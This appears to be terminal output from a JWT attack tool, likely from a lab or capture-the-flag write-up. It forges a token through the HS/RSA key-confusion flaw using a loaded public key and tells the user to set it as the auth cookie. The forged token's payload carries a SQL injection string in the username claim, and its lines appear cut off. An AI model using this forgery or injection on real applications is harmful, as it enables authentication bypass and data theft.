 [3] iat = 1600681227    ==> TIMESTAMP = 2020-09-21 12:40:27 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token Signing:
[1] Sign token with known HMAC-SHA 'secret'
[2] Sign token with RSA/ECDSA Private Key
[3] Strip signature using the "none" algorithm
[4] Sign with HS/RSA key confusion vulnerability
[5] Sign token with key file
[6] Inject a key and self-sign the token (CVE-2018-0114)
[7] Self-sign the token and export an external JWKS
[8] Keep original signature
Please select an option from above (1-5):
> 4
Please enter the Public Key filename:
> public.key
====================================================================
This option takes an available Public Key (the SSL certificate from
a webserver, for example?) and switches the RSA-signed
(RS256/RS384/RS512) JWT that uses the Public Key as its 'secret'.
====================================================================
File loaded: public.key
Set this new token as the AUTH cookie, or session/local storage data (as appropriate for the web application).
(This will only be valid on unpatched implementations of JWT.)
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Impha2knIGFuZCAxPTEgLS0gLSIsInBrIjoiLS0tLS1CRUdJTiBQVUJMSU
OTVvVG05RE56Y0hyOGdMaGpaYVlcbmt0c2JqMUt4eFVPb3p3MHRyUDkzQmdJcFh2NldpcFFSQjVscW9mUGxVNkZCOTlKYzVRWjA0NTl0NzNnZ1Z
FpUZEVDNVlTVEFPemdcbmpJV2Fsc0hqL2dhNVpFRHgzRXh0ME1oNUFFd2JBRDczK3FYUy91Q3ZoZmFqZ3B6SEdkOU9nTlFVNjBMTWYybUhcbitG
UzamVYTXhcblY4V1MrWWlZQ1U1T0JBbVRjejJ3Mmt6QmhaRmxINlJLNG1xdWV4SkhyYTIzSUd2NVVKNUdWUEVYcGRDcUszVHJcbjB3SURBUUFCX
OseS5rkyae1gh473AgfAdUISI7zaoJNg